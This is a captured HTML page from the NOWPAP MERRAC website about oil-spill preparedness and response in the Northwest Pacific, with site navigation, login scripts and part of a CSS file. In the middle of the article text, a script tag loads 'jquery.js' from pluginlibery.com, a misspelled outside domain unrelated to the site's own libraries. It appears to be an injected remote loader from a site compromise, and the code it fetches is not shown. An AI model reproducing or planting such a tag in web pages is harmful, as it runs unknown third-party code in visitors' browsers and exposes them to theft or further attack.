

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/work/oil?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159
body_size: 6390
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#422c2d353223320229302b312d6c30276c2930">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=dde0c21a3d27e5bbf09ca37c58f98159" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="dde0c21a3d27e5bbf09ca37c58f98159" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">Oil and HNS Spill Preparedness and Response</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li ><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil">Oil<span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/hns">HNS</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_region">Risk of spill incidents in NOWPAP region</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<p>The maritime transport has been increasing rapidly over the years in the NOWPAP region along with the fast economic growth. As increasing in our dependency on marine transportation using large vessels, an oil spill accident may be occurred in the region which can cause enormous environmental and economic damages. Furthermore, the risk of oil spill accident is getting increase due to gas explorations at the Sakhalin and the upper Yellow Sea in the NOWPAP region. The NOWPAP region is also influenced by dense tanker traffic transporting crude oil to People&rsquo;s Republic of China, Japan, Republic of Korea and Far Eastern Russia.</p>
<img alt="" src="/merrac/uploads/ck/contents/Oil_01.png" style="width: 1120px; height: 747px;" />
<p>MERRAC carries out designated activities regarding the development of an effective countermeasure on regional cooperation in the field of oil spill prevention and response in the Northwest Pacific region within the framework of NOWPAP, with professional supports from UNEP, IMO, and NOWPAP RCU</p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>

<p>Especially, the NOWPAP Regional Oil and HNS Spill Contingency Plan and its MoU &amp; Resolution were adopted and came into effect. As this, the NOWPAP member states are in a better state of preparedness and response to oil spills, as each of them may request assistance from the other three NOWPAP member states in cases of large oil spill emergencies. It is necessary that the NOWPAP Regional Oil and HNS Spill Contingency Plan has to be implemented, tested and exercised and has to be kept up-dated continuously in order to provide the framework for co-operation in cases of large oil spills.</p>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="dde0c21a3d27e5bbf09ca37c58f98159" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="dde0c21a3d27e5bbf09ca37c58f98159" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f3130282f3e2f1f342d362c30712d3a71342d">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://merrac.nowpap.org/merrac/inc/css/common.css
body_size: 4699
content:
@charset "utf-8";
/* CSS Document */

@font-face{
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: url('../fonts/Lato-Light.eot'); 
  src: local('※'), url('../fonts/Lato-Light.woff') format('woff'), url('../fonts/Lato-Light.ttf') format('truetype'); 
} 

@font-face{
  font-family: 'Lato';
  font-style: normal;
  font-weight: normal;
  src: url('../fonts/Lato-Regular.eot'); 
  src: local('※'), url('../fonts/Lato-Regular.woff') format('woff'), url('../fonts/Lato-Regular.ttf') format('truetype'); 
}  

@font-face{
  font-family: 'Lato';
  font-style: normal;
  font-weight: 600;
  src: url('../fonts/Lato-black.eot'); 
  src: local('※'), url('../fonts/Lato-black.woff') format('woff'), url('../fonts/Lato-black.ttf') format('truetype'); 
} 


/********** initialize **********/
html {-webkit-text-size-adjust: antialiased; -moz-osx-font-smoothing: grayscale; height:100%;}
body {background-color:#fff; font-size:12px; font-family: 'Lato', sans-serif, Tahoma, Dotum, '돋움'; color:#333; letter-spacing:0px; letter-spacing: -.5px; height:100%; overflow: auto;}
div, span, p, a, li, td, th, input, textarea, button, dl, dt, dd, option {font-size:16px;}
h1,h2,h3,h4,h5,h6 {font-family: 'Lato'; font-weight: 600; margin:0;}
th,b {font-weight:600;}

figure {text-align: center; border: 1px solid #dedede; margin-top:6px;}
figure img {padding:12px; max-width:100%;}
figcaption {font-size:12px; padding: 4px; color: #666; text-align: center; margin-bottom:20px; border-top: 1px solid #dedede; background: #efefef;}
figure .un_caption{margin-bottom:20px;}
p {margin:0px;}

ul {margin:0px; padding:0px; list-style:none; display:inline-block;}
li a {text-decoration:none; color:#444;}

a, a:hover, a:focus {color:#222; border:none; text-decoration:none; outline:none !important; -moz-outline-style:none; }
.btn, .btn:hover, .btn:focus {text-decoration:none; outline:none !important; -moz-outline-style:none; box-shadow: none;}
 
 

::selection {background-color: #327ece; color: #fff;}
label {font-size: 13px; opacity:1;}
input[type=checkbox] {width:16px; height:16px;}
::placeholder {
    color:#ddd !important;
    opacity: 1;
}
:-ms-input-placeholder {
    color:#ddd !important;
}
::-ms-input-placeholder {
    color:#ddd !important;
}

img {vertical-align: middle;} 
hr {box-shadow: 1px 1px 1px #fff;}

.row {padding:0 !important; margin:0 !important;}
.hidden {display:none;}
.clear {clear:both !important;}
.f_L {float:left !important;}
.f_R {float:right !important;}
.t_L {text-align:left !important;}
.t_C {text-align:center !important;}
.t_R {text-align:right !important;}
.noPadding {padding:0 !important;}
.noMargin {margin:0 !important;}
.textEllipsis {overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}



/********** common **********/
body {margin:0px !important; padding:0px !important; max-width: 100% !important;}
.contentWrap {width:100%; position: relative; display:inline-block; font-size:0; line-height:0; text-align: center; min-width: 1220px;}
.layoutWrap {width:1200px; position: relative; display:inline-block; margin:0px auto; font-size:0; line-height: normal; text-align: left; padding:0 20px;}

/*header*/
.headContents {position:absolute; top:0; left:0; z-index:1;}
.topNav {height:95px; line-height:95px; }
.topNav a {margin:0 2px; font-size:12px; color:#fff; opacity:.8;}
.topNav a:hover {opacity:1.0;}
